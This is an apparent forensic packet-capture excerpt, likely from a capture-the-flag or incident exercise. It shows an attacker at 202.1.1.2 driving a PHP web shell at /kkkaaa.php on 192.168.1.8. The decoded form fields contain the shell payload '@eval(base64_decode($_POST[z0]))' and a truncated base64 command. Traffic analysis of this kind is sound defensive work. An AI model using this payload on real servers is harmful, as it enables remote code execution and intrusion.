 Current filter: ip.src eq 202.1.1.2 and http
Time Source Destination Protocol Info
2018-02-07 09:12:13.064519 202.1.1.2 192.168.1.8 HTTP GET /kkkaaa.php HTTP/1.1
2018-02-07 09:12:40.646057 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:12:40.688759 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:15:13.425471 202.1.1.2 192.168.1.8 HTTP GET /index.php/component/users/ HTTP/1.1
2018-02-07 09:20:16.433654 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:20:44.248365 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:20:44.276455 202.1.1.2 192.168.1.8 HTTP POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2018-02-07 09:22:13.691575 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.766819 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.808027 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.815738 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.858532 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.879429 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.894205 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
2018-02-07 09:22:13.912161 202.1.1.2 192.168.1.8 HTTP GET /tmp/footer.php HTTP/1.1
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://202.1.1.1:8000/kkkaaa.php]
[HTTP request 1/1]
[Response in frame: 47744]
File Data: 688 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "zzz" = "@eval┏(base64_decode($_POST[z0]));"
Key: zzz
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2V